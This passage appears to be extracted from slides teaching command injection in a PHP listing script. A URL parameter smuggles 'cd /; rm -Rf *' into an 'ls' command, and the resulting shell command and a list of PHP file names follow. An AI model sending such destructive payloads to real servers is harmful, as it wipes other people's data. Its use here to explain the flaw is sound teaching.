 listing.php
1 /listing.php?ext=php;cd/;rm+-Rf+*
2 ls -1 *.php;cd/;rm+-Rf+*
php
3
cnx.php
index.php
connectBase.php
listing.php
4
/
5